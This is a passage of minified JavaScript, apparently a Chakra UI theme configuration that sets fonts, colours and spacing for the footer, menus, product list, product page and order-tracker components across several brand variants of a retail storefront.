sans-serif",color:"#E1E3E4",fontSize:{base:"14px",xm:"18px"},lineHeight:"1.6",marginBottom:"24px"},button:{fontSize:"14px",lineHeight:"1.4",letterSpacing:"0.84px",marginBottom:{base:"24px"},minWidth:{base:"full",xm:"180px"}},homeIndicator:{display:{base:"block",xm:"none"},width:"148px",height:"5px",background:"#FFF",borderRadius:"64px",marginBottom:{base:"10px"},marginX:"auto"}},variants:{OK:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Montserrat",lineHeight:"1.4",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Asap",color:"#E3E3E3",fontSize:{base:"14px",xm:"14px"}},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"0.16px"}},PT:{container:{paddingX:{base:"12px",xm:"24px"}},heading:{fontFamily:"Mulish",fontSize:{base:"18px",xm:"22px"},lineHeight:{base:"1.6",xm:"1.2"},letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Mulish",color:"#FFF",fontSize:{base:"14px",xm:"16px"},lineHeight:"1.6"},button:{fontSize:"16px",lineHeight:"1.3",letterSpacing:"normal"},homeIndicator:{background:"rgba(255, 255, 255, 0.37)"}},LC:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Supreme",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Supreme",fontSize:"16px"},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"normal",minWidth:{base:"100%",xm:"186px"},minHeight:"56px"}}},defaultProps:{}},Footer:$,CheckoutFooter:K,LinksList:{parts:["CUM","OK","PT","LC","container","list","listItem","listItemSx","heading","sites"],baseStyle:{container:{color:"white"},list:{spacing:"8px",lineHeight:"19px"},heading:{},headingLink:{display:"inline-flex"},CUM:{},OK:{},PT:{list:{spacing:"16px",lineHeight:"16px"}},LC:{}},variants:{vertical:{},horizontal:{listItem:{borderLeft:"1px solid",paddingLeft:2},listItemSx:{"&:first-of-type":{borderLeft:0,paddingLeft:0}}}},defaultProps:{variant:"vertical"}},ListMenu:R,DrawerMenu:{baseStyle:{container:{},welcome:{fontSize:"14px",fontWeight:400},actionsItemIcon:{width:5,height:5,marginRight:"12px"},drawerHeader:{borderBottom:"1px",borderBottomStyle:"solid",borderColor:"#E3E3E3",boxShadow:"none",minHeight:"48px",backgroundColor:"#F6F6F7",py:"8px",paddingLeft:"16px",paddingRight:"4px",alignItems:"center",display:"flex",justifyContent:"space-between"},drawerNav:{backgroundColor:"#FFF",flex:"1"},socialsItem:{textAlign:"center",paddingLeft:"16px",paddingLeft:"16px"},actions:{marginTop:"-1px",borderTop:"5px solid #F6F6F7",backgroundColor:"#FAFAFB",paddingTop:"16px",paddingBottom:"20px",zIndex:"1",maxWidth:"100%"},actionsItem:{color:"#101111",padding:"8px",paddingLeft:"16px",paddingRight:"20px",display:"flex",minHeight:"52px",alignItems:"center",textTransform:"none",justifyContent:"space-between",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:400},localeSelector:{paddingTop:1,paddingBottom:1},signout:{fontSize:"16px",color:"#101111",fontWeight:400,textDecoration:"underline",_focus:{boxShadow:"none"}},closeIcon:{color:"black",fontSize:"18px",width:"30px",height:"30px",position:"relative",top:"4px",right:0},contentBlock:{width:"100%",padding:"16px"},headerRewards:{background:"#fff",marginTop:"4px",borderTop:"2px solid #ffc33a",padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"16px",fontWeight:600},headerRewardsTextSpan:{textDecoration:"underline"}},variants:{CUM:{closeIcon:{},actionsItem:{fontFamily:"Inter"}},OK:{closeIcon:{},actionsItem:{fontFamily:"Asap"},actions:{backgroundColor:"#FFFFFF"}},PT:{closeIcon:{},actionsItem:{fontFamily:"Mulish"},actions:{backgroundColor:"#FFFFFF"},contentBlock:{padding:0}},LC:{actionsItem:{fontFamily:"Supreme"}}},parts:["actions","actionsItem","container","icon","localeSelector","socials","socialsItem","signout","closeIcon","drawerHeader","welcome","contentBlock"]},NestedAccordion:{baseStyle:{container:{},nestedAccordion:{},accordionItem:{border:0},accordionItemSubItems:{marginLeft:"0",marginRight:"0",_first:{marginTop:"12px"}},accordionButton:{color:"#10111",padding:"8px",marginLeft:"4%",marginRight:"4%",paddingLeft:"0",paddingRight:"0",display:"flex",height:"68px",fontSize:"14px",alignItems:"center",justifyContent:"space-between",height:"68px",position:"relative",width:"92%",_hover:{textDecoration:"none"}},accordionButtonInnerLink:{flex:1,marginRight:"16px",padding:"16px 16px 16px 0",pointerEvents:"all"},accordionButtonCategoryImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},accordionButtonLink:{textTransform:"none",fontSize:"16px",fontWeight:400,marginLeft:"4%",marginRight:"4%",color:"#595D5F",minHeight:"45px",paddingLeft:"8px",borderBottom:"none",width:"92%",_hover:{textDecoration:"none",color:"#10111"}},accordionButtonIcon:{color:"#10111"},expanded:{backgroundColor:"#FAFAFB",justifyContent:"flex-end",flexDirection:"row-reverse",paddingLeft:"16px",width:"100%",marginLeft:"-2%",marginRight:"-2%",_after:{width:"100%",right:"0"}},panel:{padding:0},panelImages:{display:"flex",alignItems:"flex-start",flexWrap:"wrap",gap:"16px"},panelImage:{width:"45%"}},variants:{CUM:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Inter",color:"#595D5F",fontSize:"16px",fontWeight:400}},OK:{accordionButton:{fontFamily:"Asap",textTransform:"uppercase",fontSize:"16px",color:"#101111",fontWeight:700,letterSpacing:"0.01em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Asap",color:"#5B5C5C"}},PT:{accordionButton:{fontFamily:"Mulish",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:600,letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Mulish",color:"#818281",fontSize:"16px",fontWeight:400}},LC:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonLink:{},accordionButtonIcon:{}}},parts:["container","nestedAccordion","accordionButton","accordionButtonIcon","accordionButtonLink","expanded","panel","panelImages","panelImage"]},LocaleSelector:{baseStyle:{accordion:{},container:{},selectedButtonIcon:{color:"grey"},selectedButton:{paddingLeft:0},selectedText:{flex:"1",textAlign:"left",paddingLeft:2},selectedIcon:{color:"red.1000"},optionButton:{paddingLeft:2},optionText:{paddingLeft:2,paddingRight:4,textAlign:"left"}},parts:["accordion","container","selectedButton","selectedText","optionButton","optionText"]},OfflineBanner:{baseStyle:{container:{paddingTop:4,paddingBottom:4,paddingLeft:[4,4,6,6,8],paddingRight:[4,4,6,6,8]},icon:{height:5,width:5},message:{paddingLeft:2,fontWeight:700}},parts:["container","icon","message"]},SocialIcons:{baseStyle:e=>({container:{flex:1,gap:"10px","chakra-button":{backgroundColor:"blue"}},icon:{width:`${["CUM","LC"].includes(e.site)?"30px":5}`,height:`${["CUM","LC"].includes(e.site)?"30px":5}`},item:{textAlign:"center",paddingRight:"2px",minWidth:"auto",height:"auto",_focus:{boxShadow:"none"}}}),variants:{"flex-start":{container:{justifyContent:"flex-start"},item:{flex:0}},"flex-end":{container:{justifyContent:"flex-end"},item:{flex:0}},"space-between":{container:{justifyContent:"space-between"},item:{flex:0}},flex:{container:{justifyContent:"center"},item:{flex:1}}},parts:["container","item","icon"],defaultProps:{variant:"flex-start"}},Pagination:{baseStyle:{button:{color:"black"},container:{},text:{whiteSpace:"nowrap",paddingLeft:4,paddingRight:4,paddingTop:2,paddingBottom:2}},parts:["button","container","text"]},ProductList:{baseStyle:{container:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},refinementBar:{display:{base:"flex"},direction:"row",justify:{base:"space-between",md:"space-between"},align:"center",width:"full",paddingY:{base:3,md:3},borderTop:"1px solid #E1E3E4",backgroundColor:"rgba(255,255,255,0.9)",position:{base:"sticky",md:"sticky"},zIndex:{base:"99",sm:"1017"},transition:".3s"},refinementBarTitle:{fontFamily:"Inter",color:"#595D5F",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Inter",color:"#101111",size:"xs",lineHeight:"1.6",paddingY:2,paddingX:3,minHeight:"31px",backgroundColor:"#F6F6F7",_hover:{backgroundColor:"gray.100"},_active:{backgroundColor:"gray.100"},_focus:{backgroundColor:"gray.100"}},refinementBarBtn:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent"},_active:{backgroundColor:"transparent"},_focus:{backgroundColor:"transparent"}},refinementBarFilterCount:{fontFamily:"Inter",display:"flex",justifyContent:"center",alignItems:"center",color:"#FFF",fontSize:"8px",fontWeight:"bold",lineHeight:"6px",letterSpacing:"0.08px",textTransform:"uppercase",minWidth:"12px",minHeight:"12px",padding:"3px",marginLeft:"5px",borderRadius:"50%",backgroundColor:"#101111"},drawerHeading:{flex:1,color:"#101111",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"14px",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerAccordionButton:{flex:"1",color:"#101111",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},linkRefinement:{color:"#595D5F",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"22px"},titleMostPopular:{textAlign:{base:"left",md:"center"},fontSize:{base:"23px",md:"28px"},marginBottom:{base:"32px",md:"40px"},fontFamily:"Inter",fontWeight:900},marketingSlot:{height:"100%",display:"flex",flexDirection:"column",justifyContent:"stretch",alignItems:"stretch"},marketingSlotImg:{ratio:{base:.8,md:.68,lg:.72,xl:.715},flex:1},marketingSlotImgStandard:{ratio:{base:.8}},marketingSlotText:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",marginTop:{base:"16px",lg:"20px"},fontSize:{base:"12px",md:"14px"},minHeight:{base:"40px",md:"85px"}}},variants:{OK:{refinementBar:{borderTop:"1px solid #DCD2C7",paddingY:{base:3,md:3}},refinementBarTitle:{fontFamily:"Asap",color:"#5B5C5C",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.12px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Asap"},refinementBarBtn:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Asap"},drawerHeading:{fontFamily:"Montserrat",fontWeight:"bold",letterSpacing:{base:"normal",md:"normal"}},drawerAccordionButton:{fontFamily:"Asap",fontWeight:"semibold",letterSpacing:"normal",textTransform:"none"},linkRefinement:{fontFamily:"Asap",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Montserrat",fontWeight:800},marketingSlotText:{fontWeight:700,fontSize:{base:"14px",md:"14px"}}},PT:{tileContainer:{paddingLeft:"0px",paddingRight:"0px"},refinementBar:{borderTop:"1px solid #E3E3E3",paddingY:{base:3,md:3},paddingLeft:"16px",paddingRight:"16px"},refinementBarTitle:{fontFamily:"Mulish",color:"#5B5C5C",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"none"},refinementBarBtn:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}},drawerAccordionButton:{fontFamily:"Mulish",letterSpacing:"0.84px"},linkRefinement:{fontFamily:"Mulish",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Mulish",fontWeight:700,letterSpacing:"2.2px",textTransform:"uppercase",fontSize:{base:"18px",md:"22px"},marginBottom:{base:"24px",md:"24px"}},marketingSlot:{marginBottom:"16px"},marketingSlotText:{fontWeight:400,textTransform:"none",fontSize:{base:"14px",md:"14px"}}},LC:{refinementBarTitle:{fontFamily:"Supreme",lineHeight:"14px",letterSpacing:"0.12px"},refinementBarPill:{fontFamily:"Supreme",fontWeight:"600"},refinementBarBtn:{fontFamily:"Supreme",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"},textTransform:"uppercase"},drawerAccordionButton:{fontFamily:"Supreme",letterSpacing:"0.14px"},linkRefinement:{fontFamily:"Supreme"},marketingSlotText:{textTransform:"none",fontWeight:400,color:"#595D5F"}}},parts:["refinementBar","refinementBarTitle","refinementBarPill","refinementBarBtn","refinementBarFilterCount","drawerHeading","drawerCloseIcon","AccordionButton","linkRefinement","marketingSlot","marketingSlotImg","marketingSlotText","CUM","OK","PT","LC"]},BrandList:{baseStyle:{container:{paddingY:{base:"50px"}},heading:{fontSize:"3xl",textAlign:"center",marginBottom:"50px"},title:{fontSize:"xl",textAlign:"center",marginBottom:2},flexLinks:{justifyContent:"center",alignItems:"center",marginTop:{base:"15px"},marginBottom:{base:"35px"}},letter:{fontWeight:"normal",fontSize:"18px",paddingX:{base:"10px",md:"10px"},_hover:{cursor:"pointer"}},brandRow:{display:"flex",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",borderTop:"1px solid black",paddingY:{base:"15px"},paddingX:{base:"12px"}},brandLetter:{fontWeight:"700",width:{base:"100px",md:"84px"},marginRight:"20px",fontSize:"2xl",lineHeight:"27px"},brandItems:{alignItems:"stretch"},brandItem:{fontWeight:"bold",display:"block",fontSize:"16px",letterSpacing:".14px",lineHeight:"21px"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["heading","CUM","OK","PT","LC"]},ProductTile:X,ProductDetail:{baseStyle:{tabHeading:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"extrabold",fontSize:{base:"23px",md:"28px"},lineHeight:{base:"28px",md:"34px"},letterSpacing:"-.02em",color:"#343738",marginBottom:{base:6,md:4}},tabButton:{color:"#7d8286",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",padding:"0 0 3px",_selected:{color:"#101111",textDecoration:"underline",textUnderlineOffset:8}},amplienceAssetContainer:{paddingTop:{base:"8px",md:"8px"},paddingBottom:{base:"8px",md:"8px"},width:"100%",gap:"8px 0",maxWidth:{base:"100%",md:"1400px"},marginLeft:"auto !important",marginRight:"auto !important"},recommendedContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:{base:"56px !important",md:"60px !important"},backgroundColor:"#fafafb"},recommendedInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0,spacing:{base:10,md:"60px"}},reviewsContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:"0px !important"},reviewsInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0}},variants:{OK:{},PT:{},LC:{}},parts:["recommendedcontainer","recommendedHeading","recommendedInnerContainer","recommendedTabButton"]},OrderTracker:{baseStyle:e=>({heading4:{color:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"}},heading5:{color:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},link:{textDecoration:"underline",_hover:{textDecoration:"none"},_focus:{textDecoration:"none"},_active:{textDecoration:"none"}},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}}}),variants:{OK:{heading4:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},heading5:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading4:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},heading5:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},input:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading4:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},heading5:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0}}},parts:["heading"]},ProductView:{baseStyle:{imageGalleryContainer:{flex:{base:"0 0 100%",md:"0 0 0 0 58.33333%"},maxWidth:{base:"full",md:"58.33333%"}},contentContainer:{flex:{base:"0 0 100%",md:"0 0 33.33333%"},maxWidth:{base:"full",md:"33.33333%"},px:[4,4,6,"12.5px","12.5px"]},productHeader:{alignItems:"flex-start"},imageGalleryContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 50.33%"},maxWidth:{base:"full",md:"58.33%"},paddingBottom:"25px"},contentContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 43.33%"},maxWidth:{base:"full",md:"43.33%"},px:[4,4,6,"12.5px","12.5px"],paddingBottom:"25px"},productTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"34px",lg:"43px"},fontStyle:"normal",fontWeight:"black",lineHeight:{base:"30px",md:"37px",lg:"47px"},letterSpacing:"-.02em",textTransform:"uppercase"},productPriceWrap:{width:"full",justifyContent:"flex-start"},productPrice:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase"},productPriceWas:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase",textDecoration:"line-through",marginLeft:2},productDiscount:{color:"#94080A",fontSize:"md",fontWeight:"semibold",marginLeft:"8px"},pdpGiftCardDesc:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"21px",letterSpacing:"normal"},contentAssetSX:{p:{margin:"12.5px 0"},"p:first-child":{marginTop:0},".font-weight-bold":{fontWeight:"700 !important"},".pb-1":{paddingBottom:"10px"},".pl-2":{paddingLeft:"15px !important"},".mb-0":{margin:"0 !important"},"dl, ol, ul":{marginBottom:4}},productTitleSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"16px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.6",letterSpacing:"normal",textOverflow:"ellipsis",marginY:"2px",width:"470px",whiteSpace:"nowrap",overflow:"hidden",textTransform:"uppercase"},productPriceSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"},productPriceWasSticky:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textDecoration:"line-through",marginLeft:2},mobileSizeSelectorHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:4,boxShadow:"none"},mobileSizeSelectorHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"800",lineHeight:"120%",letterSpacing:"-0.32px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockWrap:{display:"flex",gap:"10px",alignItems:"center",justifyContent:"space-between",backgroundColor:"#FFF",padding:"10px 16px",width:"full",position:"fixed",top:0},mobileSizeSelectorOutOfStock:{color:"#94080A",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"700",lineHeight:"120%",letterSpacing:"-0.28px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockLink:{color:"#101111",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal"},productPricePromo:{color:"#4F8F59",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",width:"full",marginTop:0},rewardPointWrap:{spacing:0,marginTop:3,paddingTop:"11px",paddingBottom:"1px",borderTop:"1px solid #E1E3E4"},rewardPoint:{color:"#595D5F",fontSize:"14px",lineHeight:"22px",fontWeight:400,textTransform:"capitalize"},ratingLink:{color:"#595D5F",fontSize:"12px",fontStyle:"normal",fontWeight:"500",lineHeight:"16px",textDecoration:"underline",textTransform:"uppercase",_hover:{textDecoration:"underline"}},drawerOnOpenBtn:{display:"flex",alignItems:"center",gap:1,color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em"},drawerHeading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"black",lineHeight:"23px",letterSpacing:"-.02em",textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:{base:"24px",md:"32px"},height:{base:"24px",md:"32px"},marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerHeadingContent:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",color:"#595d5f",marginTop:{base:"8px",md:"16px"},display:"flex",gap:2,flexDirection:{base:"column",md:"row"},justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}},drawerProductInfoContainer:{display:"flex",gap:4,alignItems:"center",background:"#fafafb",borderRadius:"4px",padding:"16px",marginTop:1.5,marginBottom:1.5},drawerProductInfoTitle:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"19px",color:"#101111",textTransform:"capitalize",marginTop:{base:"3px",md:0}},drawerProductInfoItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",color:"#595d5f",textTransform:"capitalize",display:"flex",gap:"6px",alignItems:"center",justifyContent:"space-between",marginTop:1,bold:{flex:1,color:"#101111",fontWeight:"semibold",maxWidth:"80%"}},accordionLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",color:"#101111"},accordionButton:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",textAlign:"left",color:"#101111",display:"flex",alignItems:"center",justifyContent:"space-between",minHeight:"50px",padding:"12px 16px",textTransform:"capitalize"},accordionInputLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionInputField:{padding:"12px 16px",height:"50px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},accordionInputErrorMsg:{fontFamily:"CUM.primary",color:"#ED1D24",alignItems:"flex-start",gap:1.5},accordionProductInstructions:{padding:"10px 16px",backgroundColor:"#f6f6f7",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"14px",lineHeight:"22px",letterSpacing:"normal",color:"#101111"},accordionAlert:{display:"flex",gap:2.5,alignItems:"center",fontFamily:"CUM.primary",padding:"10px 16px 10px 18px",backgroundColor:"#fee7e7",fontWeight:"400",fontSize:"14px",lineHeight:"160%",color:"#94080a"},findInstore:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"uppercase",color:"#595d5f"},productUsp:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",color:"#595d5f",p:{strong:{fontWeight:"semibold"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"16px"},loyaltySx:{".loyalty-container":{padding:"12px",width:"full",borderRadius:"base",border:"1px solid #FFC33A",marginTop:"0px !important"},".loyalty-main-content":{display:"flex",alignItems:"center",gap:"12px"},".loyalty-image":{height:"20px",width:"auto"},".loyalty-title":{color:"#101111",fontSize:{base:"xs",md:"sm"},lineHeight:{base:"19px",md:"22px"},fontStyle:"normal",a:{textDecoration:"underline",fontWeight:"semibold",_hover:{textDecoration:"none"}},span:{fontWeight:"semibold"}}},loyaltyLink:{fontFamily:"CUM.pramary",fontWeight:"semibold",textDecoration:"underline",_hover:{textDecoration:"none"}},quantityLabel:{textTransform:"uppercase"}},variants:{OK:{productHeader:{alignItems:"center"},productTitle:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"27px",md:"35px",lg:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:{base:"30px",md:"39px",lg:"39px"},letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},productPriceWrap:{width:"full",justifyContent:"center"},productPrice:{fontFamily:"OK.primary",textAlign:"center"},productPriceWas:{color:"#5b5c5cF",fontFamily:"OK.primary",textAlign:"center"},productTitleSticky:{fontFamily:"OK.primary",fontWeight:"normal",letterSpacing:"normal"},productPriceSticky:{fontFamily:"OK.primary"},productPriceSticky:{color:"#5b5c5cF",fontFamily:"OK.primary"},mobileSizeSelectorHeading:{fontFamily:"OK.secondary",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"OK.primary",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"OK.primary"},productPricePromo:{fontFamily:"OK.primary",textAlign:"center"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"normal",fontSize:{base:"xs",md:"sm"},lineHeight:"19px"},drawerHeading:{fontFamily:"OK.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"OK.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"OK.primary"},drawerProductInfoItem:{fontFamily:"OK.primary"},accordionLabel:{fontFamily:"OK.primary"},accordionItem:{fontFamily:"OK.primary"},accordionButton:{fontFamily:"OK.primary"},accordionInputLabel:{fontFamily:"OK.primary"},accordionInputField:{fontFamily:"OK.primary"},accordionInputErrorMsg:{fontFamily:"OK.primary"},accordionProductInstructions:{fontFamily:"OK.primary"